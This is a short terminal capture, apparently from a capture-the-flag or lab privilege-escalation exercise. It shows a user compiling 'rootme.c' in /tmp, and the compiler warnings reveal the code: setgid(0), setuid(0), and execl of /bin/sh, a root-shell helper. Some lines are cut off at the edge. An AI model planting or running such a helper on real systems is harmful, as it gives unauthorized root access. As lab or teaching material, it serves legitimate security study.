 SHayslett@red:/tmp$ gcc rootme.c -o rootme
rootme.c: In function ‘main’:
rootme.c:3:1: warning: implicit declaration of function ‘setg
 setgid(0);
 ^
rootme.c:4:1: warning: implicit declaration of function ‘setu
 setuid(0);
 ^
rootme.c:5:1: warning: implicit declaration of function ‘exec
 execl("/bin/sh", "sh", 0);
 ^
rootme.c:5:1: warning: incompatible implicit declaration of b
rootme.c:5:1: warning: missing sentinel in function call [-Wf
SHayslett@red:/tmp$
SHayslett@red:/tmp$ ls -la rootme
-rwxrwxr-x 1 SHayslett SHayslett 7424 Feb 19 16:38 rootme
SHayslett@red:/tmp$